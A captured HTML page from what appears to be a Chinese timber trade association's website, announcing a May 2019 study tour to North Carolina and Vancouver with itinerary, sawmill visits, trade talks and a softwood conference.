

--- FILE ---
content_type: text/html
request_url: http://cnwoodtrade.com/newsshow.asp?id=1286&big=22
body_size: 9007
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>5月美加木业探新之旅--商情发布--中国木材进出口商分会</title>
<style>
body{ margin:0; padding:0; background:#016AA1; font-size:12px; line-height:25px; font-family:'微软雅黑'}
a{ color:#333333; text-decoration:none}
</style>
</head>

<body>

<div style="margin:0 auto; padding:0 20px; width:970px; background:#FFFFFF">
	<div style="background:url(img/top.jpg) no-repeat; height:117px">
    	<div style="overflow:hidden">
        <table style="float:right" cellpadding="0" cellspacing="0" border="0">
        	<tr>
            	<td width="100">
<div class="bdsharebuttonbox"><A class=bds_more href="#" data-cmd="more"></A><A class=bds_mshare title=分享到一键分享 href="#" tangram_guid="TANGRAM_265" data-cmd="mshare"></A>一键分享</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                </td>
                <td width="120">
                <a href="#" style="display:block; background:#57A52D; padding:0 13px; float:left; color:#FFFFFF">中文</a>
                <a href="en" style="display:block; background:#C9C5C2; padding:0 13px; float:left; color:#FFFFFF">English</a>
                </td>
            </tr>
        </table>
        </div>
		<div style="overflow:hidden; padding:40px 0 0 0">
<form action="search.asp" method="post" name="formid" onSubmit="return check();">
<table style="float:right">
	<tr>
    	<td style="font-size:14px; font-size:14px; padding:0 10px">搜索</td>
    	<td><input type="text" name="title" style="background:url(img/text.jpg) no-repeat; margin:0; padding:0; border:none; width:201px; height:23px; line-height:23px" /></td>
        <td><input type="submit" value=" " style="background:url(img/sent.jpg) no-repeat; margin:0; padding:0; border:none; width:31px; height:21px" /></td>
    </tr>
</table>
</form>
<script language="javascript"> 
function check()
{
	if(document.formid.title.value=="")
	{
		alert("请输入查询内容！");
		document.formid.title.focus();
		return false;
	}
	return true;
}
</script>
		</div>
    </div>
</div>

<div style="margin:0 auto; padding:0 20px; width:970px; background:#FFFFFF">
<SCRIPT type=text/javascript src="jquery-1.5.1.js"></SCRIPT>
<SCRIPT type=text/javascript src="jquery.smallslider.js"></SCRIPT>
<style>
.slideshowbanners{width:970px;height:240px;position:relative}
.slideshowbanners .banner{float:left;width:710px;height:240px;}
.slideshowbanners .message{float:left;padding:20px;width:220px;height:200px;}
.slideshowbanners .message a{color:#fff999;}
.slideshowbanners .message a:hover{text-decoration:underline;}
.slideshowbanners div.headline{color:#fff999;font-size:24px;text-align:left;line-height:100%;margin-bottom:10px;}
.slideshowbanners div.subtitle{color:#fff999;font-size:12px;font-family:Arial;text-align:left;}

.slideshowbanners .pagination{padding:0;margin:0;position:absolute;bottom:4px;right:385px;z-index:10;list-style-type:none;}
.slideshowbanners .pagination li{float:left;margin-right:2px;}
.slideshowbanners .pagination li a{color:#ffffff;font-weight:bold;display:block;float:left;width:20px;height:18px;padding-top:5px;background-color:#645f50;text-align:center;font-size:12px;line-height:100%;}
.slideshowbanners .pagination li.current a{background-color:#e6e6dc;}
</style>
<script type="text/javascript" src="all.min.js-1426581636.js"></script>
                    <div id="portal_panel_main-slides" class="slideshowbanners">
                        <div class="slides_container">

                            <div style="background:#655F51">
                                <div class="banner"><a href="http://www.cfdwood.com/Index.asp" target="_blank"><img width="710" height="240" border="0" src="UploadFile/Link_Title/20156191326143794.jpg" /></a></div>
                                <div class="message">
                                    <div class="headline">  </div>
                                    <div class="subtitle"><span style="font-family:Microsoft YaHei;font-size:16px;">&nbsp;&nbsp;&nbsp;&nbsp;曹妃甸文丰码头，我国最大的木材专用码头，建有2个5万吨级和2个3万吨级木材专用泊位，年进口能力可达到300万立方米。</span><br />
                                    <p><a href="http://www.cfdwood.com/Index.asp" target="_blank" style="text-decoration:underline; font-family:'微软雅黑'">阅读全文 >></a></p>
                                    </div>
                                </div>
                                <br style="clear:both;"/>
                            </div>

                            <div style="background:#655F51">
                                <div class="banner"><a href="http://www.suifenhe.gov.cn/SectorList/channels/1781.html" target="_blank"><img width="710" height="240" border="0" src="UploadFile/Link_Title/2015512182385027.jpg" /></a></div>
                                <div class="message">
                                    <div class="headline">  </div>
                                    <div class="subtitle"><p>
	<span style="font-family:Microsoft YaHei;font-size:16px;"></span>&nbsp;
</p>
<p>
	<span style="font-family:Microsoft YaHei;font-size:16px;">黑龙江省绥芬河口岸</span> 
</p>
                                    <p><a href="http://www.suifenhe.gov.cn/SectorList/channels/1781.html" target="_blank" style="text-decoration:underline; font-family:'微软雅黑'">阅读全文 >></a></p>
                                    </div>
                                </div>
                                <br style="clear:both;"/>
                            </div>

                            <div style="background:#655F51">
                                <div class="banner"><a href="http://www.ccxi.gov.cn/" target="_blank"><img width="710" height="240" border="0" src="UploadFile/Link_Title/20155121756224598.jpg" /></a></div>
                                <div class="message">
                                    <div class="headline">   </div>
                                    <div class="subtitle"><p>
	<span style="font-family:'Microsoft YaHei';font-size:16px;"><span style="font-family:'Microsoft YaHei';line-height:28px;font-size:16px;">&nbsp;&nbsp;&nbsp;&nbsp;大连长兴岛经济区位于渤海东岸、辽东半岛西侧中部，为国家级经济技术开发区，设立东北地区唯一的木材检验检疫除害处理区。</span></span> 
</p>
                                    <p><a href="http://www.ccxi.gov.cn/" target="_blank" style="text-decoration:underline; font-family:'微软雅黑'">阅读全文 >></a></p>
                                    </div>
                                </div>
                                <br style="clear:both;"/>
                            </div>

                        </div>
                    </div>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery("#portal_panel_main-slides").slides({
		play: 5000,
		pause: 2500
	});
});
</script>
</div>

<div style="margin:0 auto; padding:0 20px; height:10px; width:970px; background:#FFFFFF"></div>


<div style="margin:0 auto; padding:0 20px; width:970px; background:#FFFFFF; overflow:hidden">

	<div style="margin:0; padding:0; width:240px; float:left; line-height:40px">
<style>
.sidelist{position:relative; z-index:1; margin:0; padding:0; width:240px; background:url(img/hover.jpg) no-repeat}
.sidelist h3{width:240px; margin:0; padding:0; height:40px; line-height:40px; font-weight:normal; font-size:14px; z-index:2}
.sidelist h3 a{}
.hover{background:url(img/link.jpg) no-repeat}
.hover2{ color:#FFFFFF}

.i-list{display:none;position:absolute;z-index:1;left:240px; top:0;width:240px; background:url(img/hover.jpg); padding:0; font-size:14px}
.i-list a{display:block; height:40px; line-height:40px; padding:0 0 0 20px; color:#333333}
.i-list a:hover{background:url(img/link.jpg) no-repeat; color:#ffffff}
</style>

<script type="text/javascript">
$(document).ready(function(){
    $('.sidelist').mousemove(function(){
	$(this).find('.i-list').show();
	$(this).find('h3').addClass('hover');
	$(this).find('a').addClass('hover2');
	});
	$('.sidelist').mouseleave(function(){
	$(this).find('.i-list').hide();
	$(this).find('h3').removeClass('hover');
	$(this).find('a').removeClass('hover2');
	});
});
</script>
                <div class="sidelist">
                    <h3><a href="index.asp" style="display:block; padding:0 0 0 20px">首页</a></h3>
                </div>
                
                <div class="sidelist">
                    <h3><a href="user.asp?big=1" style="display:block; padding:0 0 0 20px">会员</a></h3>
                    <div class="i-list">

                        <div><a href="user.asp?big=17">执行会长单位</a></div>

                        <div><a href="user.asp?big=18">副会长单位</a></div>

                        <div><a href="user.asp?big=19">理事单位</a></div>

                        <div><a href="user.asp?big=20">会员单位</a></div>

                    </div>
                </div>
        
        		<div class="sidelist">
                    <h3><a href="about.asp?big=2" style="display:block; padding:0 0 0 20px">行业自律</a></h3>
                </div>
                
                <div class="sidelist">
                    <h3><a href="news.asp?big=10" style="display:block; padding:0 0 0 20px">资讯</a></h3>
                    <div class="i-list">

                        <div><a href="news.asp?big=14">政策法规</a></div>

                        <div><a href="news.asp?big=15">行业标准</a></div>

                        <div><a href="news.asp?big=16">咨询报告</a></div>

                    </div>
                </div>

        		<div class="sidelist">
                    <h3><a href="news.asp?big=11" style="display:block; padding:0 0 0 20px">动态</a></h3>
                    <div class="i-list">

                        <div><a href="news.asp?big=22">商情发布</a></div>

                        <div><a href="news.asp?big=23">行业信息</a></div>

                    </div>
                </div>
                	<div class="sidelist">
                    <h3><a href="about.asp?big=21" style="display:block; padding:0 0 0 20px">木业会展</a></h3>
                    <div class="i-list">

                        <div><a href="about.asp?id=1284&amp;big=21">2019上海木博展</a></div>

                        <div><a href="about.asp?id=1285&amp;big=21">临沂全屋定制展&木工</a></div>

                    </div>
                </div>
                <div class="sidelist">
                    <h3><a href="news.asp?big=12" style="display:block; padding:0 0 0 20px">资料下载</a></h3>
                </div>
                
                <div class="sidelist">
                    <h3><a href="about.asp?big=13" style="display:block; padding:0 0 0 20px">关于我们</a></h3>
                    <div class="i-list">

                        <div><a href="about.asp?id=1124&amp;big=13">理事会</a></div>

                        <div><a href="about.asp?id=1125&amp;big=13">专家委员会</a></div>

                        <div><a href="about.asp?id=1126&amp;big=13">秘书处</a></div>

                    </div>
                </div>
        <div style="height:13px"></div>
        <div style="overflow:hidden">

<a href="http://" target="_blank"><img src="UploadFile/Link_Title/20155261232412095.jpg" width="240" height="240" border="0" /></a>

		</div>
    </div>

    <div style="margin:0; padding:10px; width:695px; float:right; border:1px solid #D3D3D3">
    	<div style="height:30px; font-size:18px; border-bottom:1px solid #D3D3D3">商情发布</div>
        <div style="padding:10px 0">
		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" height="50" class="title" style="font-size:16px; font-weight:bold">5月美加木业探新之旅</td>
          </tr>
          <tr>
            <td valign="top" style="padding-top:10px;"><p align="center" style="text-align:center;">
	<b><span style="font-size:16px;">5</span><span style="font-size:16px;">月</span></b><b><span style="font-size:16px;">美加木业</span></b><b><span style="font-size:16px;">探新之旅</span></b><b></b> 
</p>
<p>
	<span style="font-size:16px;">5</span><span style="font-size:16px;">月</span><span style="font-size:16px;">，</span><span style="font-size:16px;">草长莺飞</span><span style="font-size:16px;">的</span><span style="font-size:16px;">日子，我们</span><span style="font-size:16px;">协会</span><span style="font-size:16px;">将以北卡罗纳州</span><span style="font-size:16px;">开启</span><span style="font-size:16px;">北美木业</span><span style="font-size:16px;">考察</span><span style="font-size:16px;">之旅</span><span style="font-size:16px;">。</span><span style="font-size:16px;">您想</span><span style="font-size:16px;">买到性价比高的木材吗？</span><span style="font-size:16px;">你</span><span style="font-size:16px;">想</span><span style="font-size:16px;">发现</span><span style="font-size:16px;">北美木材新洼地吗？您</span><span style="font-size:16px;">想</span><span style="font-size:16px;">与国外大型</span><span style="font-size:16px;">企业</span><span style="font-size:16px;">、协会与政府领导探讨</span><span style="font-size:16px;">新贸易形势下</span><span style="font-size:16px;">的中美贸易方式吗？</span><span style="font-size:16px;">那来</span><span style="font-size:16px;">参加我们的</span><span style="font-size:16px;">北美</span><span style="font-size:16px;">木业探新之旅吧！</span> 
</p>
<p>
	<span style="font-size:16px;">&nbsp;</span> 
</p>
<p align="center" style="text-align:center;">
	<b><span style="font-size:16px;">考察</span></b><b><span style="font-size:16px;">行程</span></b><b></b> 
</p>
<p>
	<span style="font-size:16px;">&nbsp;</span> 
</p>
<div align="center">
	<table border="0" cellspacing="0" style="width:354.15pt;border:none;">
		<tbody>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<b><span style="font-family:宋体;font-size:16px;">时间</span></b><b><span style="font-family:宋体;font-size:11pt;"></span></b> 
					</p>
				</td>
				<td width="75" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<b><span style="font-family:宋体;font-size:16px;">地点</span></b><b><span style="font-family:宋体;font-size:11pt;"></span></b> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<b><span style="font-family:宋体;font-size:16px;">详细行程</span></b><b><span style="font-family:宋体;font-size:11pt;"></span></b> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月1日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="387" valign="center" colspan="2" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">北京——北卡</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月2日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="75" valign="center" rowspan="3" style="border:1.0000pt solid #000000;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">夏洛特</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">参观北卡锯材厂</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" rowspan="2" style="border:1.0000pt solid #000000;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月3日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">参观北卡锯材厂</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">与北卡农业厅、协会及会员企业商务洽谈</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月4日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="387" valign="center" colspan="2" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">夏洛特——纽约</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月5日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="387" valign="center" colspan="2" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">纽约——温哥华</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月6日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="75" valign="center" rowspan="6" style="border:1.0000pt solid #000000;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">温哥华</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">参观针叶锯材厂</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" rowspan="2" style="border:1.0000pt solid #000000;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月7日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">与加拿大木材协会相关人员及会员企业洽谈</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">全球针叶材原木与锯材会议VIP晚宴</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月8日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">参加全球针叶材原木与锯材会议</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月9日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">参加全球针叶材原木与锯材会议</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td width="85" valign="center" style="border:1.0000pt solid windowtext;">
					<p align="center" style="text-align:center;">
						<span style="font-family:宋体;font-size:16px;">5月10日</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
				<td width="311" valign="center" style="border:1.0000pt solid windowtext;">
					<p>
						<span style="font-family:宋体;font-size:16px;">回国</span><span style="font-family:宋体;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	<span style="font-size:16px;">&nbsp;</span> 
</p>
<p>
	<span style="font-size:16px;">第一站</span><span style="font-size:16px;">：北卡罗纳州</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;北卡罗纳州从</span><span style="font-size:16px;">阿巴拉契亚山脉</span><span style="font-size:16px;">由西向东延伸到大西洋</span><span style="font-size:16px;">沿岸，是</span><span style="font-size:16px;">美国</span><span style="font-size:16px;">第</span><span style="font-size:16px;">5</span><span style="font-size:16px;">大木材</span><span style="font-size:16px;">出口地区</span><span style="font-size:16px;">；</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;</span><span style="font-size:16px;">拥有林地</span><span style="font-size:16px;">7.5</span><span style="font-size:16px;">万</span><span style="font-size:16px;">平方公里，</span><span style="font-size:16px;">其中</span><span style="font-size:16px;">7.2</span><span style="font-size:16px;">万</span><span style="font-size:16px;">平方公里可用于商业采伐，产品有</span><span style="font-size:16px;">原木</span><span style="font-size:16px;">、锯材、单板、胶合板、</span><span style="font-size:16px;">木片</span><span style="font-size:16px;">、木颗粒、纸浆等</span><span style="font-size:16px;">；</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;</span><span style="font-size:16px;">有</span><span style="font-size:16px;">流行</span><span style="font-size:16px;">的</span><b><span style="font-size:16px;">红橡、</span></b><span style="font-size:16px;">白橡、白蜡、黄杨</span><span style="font-size:16px;">等针</span><span style="font-size:16px;">阔</span><span style="font-size:16px;">材</span><span style="font-size:16px;">树种</span><span style="font-size:16px;">，</span><span style="font-size:16px;">还有冉冉升起的新材种</span><b><span style="font-size:16px;">南方松</span></b> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;</span><span style="font-size:16px;">本次考察全部由</span><span style="font-size:16px;">北卡</span><span style="font-size:16px;">农业厅安排。</span> 
</p>
<p>
	<span style="font-size:16px;">&nbsp;</span> 
</p>
<p>
	<span style="font-size:16px;">第二站：</span><span style="font-size:16px;">温哥华</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;温哥华</span><span style="font-size:16px;">位于</span><span style="font-size:16px;">加拿大西海岸的大不列颠哥伦比亚省（</span><span style="font-size:16px;">BC</span><span style="font-size:16px;">省），森林资源丰富，是我国针叶材主要供应地之一；</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;</span><span style="font-size:16px;">实地</span><span style="font-size:16px;">探访</span><span style="font-size:16px;">BC</span><span style="font-size:16px;">省代表</span><span style="font-size:16px;">性锯材厂</span><span style="font-size:16px;">；</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;</span><span style="font-size:16px;">与</span><span style="font-size:16px;">加拿大</span><span style="font-size:16px;">木材协会及会员</span><span style="font-size:16px;">开展</span><span style="font-size:16px;">商务洽谈</span><span style="font-size:16px;">；</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;参加</span><span style="font-size:16px;">全球针叶</span><span style="font-size:16px;">原木</span><span style="font-size:16px;">和锯材会议，</span><span style="font-size:16px;">租用</span><span style="font-size:16px;">洽谈桌，与</span><span style="font-size:16px;">全球</span><span style="font-size:16px;">大型针叶材供应商</span><span style="font-size:16px;">负责人开展</span><span style="font-size:16px;">商务洽谈</span><span style="font-size:16px;">；</span> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	<span style="font-size:16px;">l&nbsp;</span><span style="font-size:16px;">我协会</span><span style="font-size:16px;">刘能文</span><span style="font-size:16px;">会长将</span><span style="font-size:16px;">做</span><span style="font-size:16px;">中国木材市场介绍，</span><span style="font-size:16px;">向</span><span style="font-size:16px;">全世界阐述中国市场的重要性</span><span style="font-size:16px;">；</span> 
</p>
<p style="text-indent:22.1000pt;">
	<b><span style="font-size:16px;">全球</span></b><b><span style="font-size:16px;">针叶原木和锯材会议</span></b><b><span style="font-size:16px;">，</span><span style="font-size:16px;">2019</span><span style="font-size:16px;">年</span><span style="font-size:16px;">5</span><span style="font-size:16px;">月</span><span style="font-size:16px;">8-9</span><span style="font-size:16px;">日</span></b><b></b> 
</p>
<p>
	<span style="font-size:16px;">由</span><span style="font-size:16px;">FEA</span><span style="font-size:16px;">和</span><span style="font-size:16px;">Wood Markets</span><span style="font-size:16px;">在温哥华举办。全球大型针叶材供应商将出席此次会议，届时，我协会将介绍中国木业情况，向全球发出中国的声音及表明中国市场的重要性。与此同时，将与全球顶级木业公司、政府、行业组织领导人共同探讨中国进口木材可持续发展之路，并开展商务对接活动。</span> 
</p>
<p>
	<span style="font-size:16px;">&nbsp;</span> 
</p>
<p>
	<span style="font-size:16px;">2018年</span><span style="font-size:16px;">我们木业人历尽坎坷，</span><span style="font-size:16px;">2019</span><span style="font-size:16px;">年</span><span style="font-size:16px;">我们</span><span style="font-size:16px;">将</span><span style="font-size:16px;">主动出击，寻找</span><span style="font-size:16px;">木材</span><span style="font-size:16px;">贸易</span><span style="font-size:16px;">最佳</span><span style="font-size:16px;">解决方案</span><span style="font-size:16px;">！</span> 
</p>
<p>
	<span style="font-size:16px;">报名</span><span style="font-size:16px;">截止时间：</span><span style="font-size:16px;">3</span><span style="font-size:16px;">月</span><span style="font-size:16px;">31</span><span style="font-size:16px;">日。</span> 
</p>
<p>
	<span style="font-size:16px;">联系方式</span><span style="font-size:16px;">：</span><span style="font-size:16px;">马思然 </span><span style="font-size:16px;">电话：</span><span style="font-size:16px;">010</span><span style="font-size:16px;">—</span><span style="font-size:16px;">68656710</span><span style="font-size:16px;">，</span><span style="font-size:16px;">18810966598</span><span style="font-size:16px;">，</span><span style="font-size:16px;">siran.ma@cnwood.org</span> 
</p>
<span style="font-size:16px;"></span></td>
          </tr>
          
		  <tr>
            <td align="center" height="50">
			<span style="float:left">上一篇：<a href=newsshow.asp?id=1288&big=22>2019中东欧木业考察</a>&nbsp;&nbsp;&nbsp;&nbsp;下一篇：<a href=newsshow.asp?id=1265&big=22>俄罗斯SKMD公司寻求中国客户</a></span>
			<a href="javascript:history.back()" style="font-size:16px; float:right; color:#019340">返回</a>
			</td>
          </tr>
        </table>
		</div>
    </div>
</div>


<div style="margin:0 auto; padding:0 20px; height:10px; width:970px; background:#FFFFFF"></div>

<div style="margin:0 auto; padding:0 20px; width:970px; background:#FFFFFF">
	<div style="background:url(img/footbg.jpg) repeat-x; border:1px solid #A8D585; overflow:hidden">
    	<div style="width:260px; float:left; padding:30px">
        	<div style="height:30px; line-height:30px; font-size:14px">联系我们</div>
            <div style="overflow:hidden">
地址：北京市石景山区鲁谷路74号瑞达大厦A区551<br />
邮编：100040<br />
电话：+86 (0)10 6865 6710&nbsp;<br />
传真：+86 (0)10 6865 6288&nbsp;<br />
邮箱：int@cnwood.org
            </div>
        </div>
        <div style="width:250px; float:left; padding:30px">
        	<div style="height:30px; line-height:30px; font-size:14px">关键词搜索</div>
            <div style="overflow:hidden">
<form action="search.asp" method="post" name="form" onSubmit="return checkform();">
<table>
	<tr>
    	<td><input type="text" name="title" style="background:url(img/text.jpg) no-repeat; margin:0; padding:0; border:none; width:201px; height:23px; line-height:23px" /></td>
        <td><input type="submit" value=" " style="background:url(img/sent.jpg) no-repeat; margin:0; padding:0; border:none; width:31px; height:21px" /></td>
    </tr>
</table>
</form>
<script language="javascript"> 
function checkform()
{
	if(document.form.title.value=="")
	{
		alert("请输入查询内容！");
		document.form.title.focus();
		return false;
	}
	return true;
}
</script>
            </div>
        </div>
        <div style="width:270px; float:left; padding:30px">
        	<div style="height:30px; line-height:30px; font-size:14px">订阅电子通讯</div>
            <div style="overflow:hidden">
<form action="send.asp" method="post" name="formbook" onSubmit="return checkformme();">
<table>
	<tr>
    	<td colspan="2"><input type="radio" name="name" value="English" checked="checked" />English</td>
    </tr>
    <tr>
    	<td colspan="2"><input type="radio" name="name" value="中文" />中文</td>
    </tr>
	<tr>
    	<td><input type="text" name="email" style="background:url(img/text2.jpg) no-repeat; margin:0; padding:0 10px; border:none; width:182px; height:23px; line-height:23px; font-size:14px; font-family:'微软雅黑'" onblur="if(this.value==''){this.value='邮箱地址'}" onfocus="this.value=''" value="邮箱地址" /></td>
        <td><input type="submit" value=" " style="background:url(img/sent2.jpg) no-repeat; margin:0; padding:0; border:none; width:56px; height:21px" /></td>
    </tr>
</table>
</form>
<script language="javascript"> 
function checkformme()
{
	if(document.formbook.name.value=="")
	{
		alert("请输入姓名！");
		document.formbook.name.focus();
		return false;
	}
	if(document.formbook.email.value=="")
	{
		alert("请输入邮箱！");
		document.formbook.email.focus();
		return false;
	}
	if(document.formbook.email.value=="邮箱地址")
	{
		alert("请输入邮箱！");
		document.formbook.email.focus();
		return false;
	}
	return true;
}
</script>
            </div>
        </div>
    </div>
</div>

<div style="margin:0 auto; padding:0 20px; height:10px; width:970px; background:#FFFFFF"></div>

<div style="margin:0 auto; padding:0 20px; width:970px; background:#FFFFFF">
	<div style="background:#709B3F; text-align:center; padding:15px 0; text-align:center; line-height:30px; color:#FFFFFF">
    	<div style="overflow:hidden">
